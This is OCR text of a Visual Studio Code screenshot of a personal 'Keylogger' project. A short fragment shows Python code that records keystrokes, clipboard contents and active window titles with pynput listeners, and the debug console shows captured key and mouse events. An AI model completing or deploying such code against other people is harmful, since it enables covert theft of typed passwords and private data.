 File Edit Selection View Go Run Terminal Help
Windows_runner.py - Keylogger - Visual Studio Code
EXPLORER
keylogger.py M
keyLog.txt U
Window
OS_runner.py 2, U
KEYLOGGER
Windows_runner.py > Keylogger > on_click
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
Screenshot2023-01-26 16-19-... U
Screenshot2023-01-26 16-20-... U
Screenshot2023-01-26 16-21-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-23-... U
Screenshot2023-01-26 16-23-... U
Screenshot2023-01-26 16-25-... U
Screenshot2023-01-26 16-25-... U
Screenshot2023-01-26 16-26-... U
Screenshot2023-01-26 16-27-... U
Screenshot2023-01-26 16-29-... U
Screenshot2023-01-26 16-29-... U
Screenshot2023-01-26 16-44-... U
Screenshot2023-01-26 16-50-... U
-..txt U
Keylogger.code-workspace
keylogger.py M
macOS_runner.py 2, U
Windows_runner.py 2, U
OUTLINE
TIMELINE
23
1
63 self.writeLog(self.log_dir, self.get_date_time(), self.get_active_window(), "Clipboard: " + se
64
65 self.writeLog(self.log_dir, self.get_date_time(), self.get_active_window(), str(key))
66
67 def on_click(self, x, y, button, pressed):
68 if not pressed and button == mouse.Button.middle:
69 print("Right Click")
70 print('{0} at {1}'.format('Pressed' if pressed else 'Released', (x, y)))
71
72 def run(self):
73 # Setup the listener threads
74 keyboard_listener = KeyListener(on_press=self.on_press)
75 mouse_listener = MouseListener(on_click=self.on_click)
76
77 # Start the threads and join them so the script doesn't end early
78 keyboard_listener.start()
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
Released at (966, 624)
Key.ctrl_l
keylogger.py - Keylogger - Visual Studio Code - Key.ctrl_l
'\x03'
python - On right click with pynput - Stack Overflow and 5 more pages - Personal - Microsoft Edge - '\x03'
Key.ctrl_l
python - On right click with pynput - Stack Overflow and 5 more pages - Personal - Microsoft Edge - Key.ctrl_l
'\x03'
python - On right click with pynput - Stack Overflow and 5 more pages - Personal - Microsoft Edge - '\x03'
Pressed at (1241, 1079)
Released at (1241, 1079)
Pressed at (649, 289)
Released at (958, 321)
master* 0 4
Ln 69, Col 33 (83 selected) Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
32°C
Mostly cloudy
Search
4:50 PM
1/26/2023
4